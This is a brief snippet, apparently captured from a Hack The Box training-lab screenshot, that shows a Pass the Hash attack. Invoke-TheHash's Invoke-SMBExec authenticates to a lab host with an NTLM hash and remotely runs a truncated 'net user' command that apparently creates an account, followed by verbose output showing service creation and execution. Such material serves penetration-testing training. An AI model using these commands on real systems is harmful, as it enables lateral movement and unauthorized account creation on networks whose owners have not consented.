 Pass the Hash (PtH)
PS c:\htb> cd C:\tools\Invoke-TheHash\
PS c:\tools\Invoke-TheHash> Import-Module .\Invoke-TheHash.psd1
PS c:\tools\Invoke-TheHash> Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Pass
VERBOSE: [+] inlanefreight.htb\julio successfully authenticated on 172.16.1.10
VERBOSE: inlanefreight.htb\julio has Service Control Manager write privilege on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU created on 172.16.1.10
VERBOSE: [*] Trying to execute command on 172.16.1.10
[+] Command executed with service EGDKNNLQVOLFHRQTQMAU on 172.16.1.10
VERBOSE: Service EGDKNNLQVOLFHRQTQMAU deleted on 172.16.1.10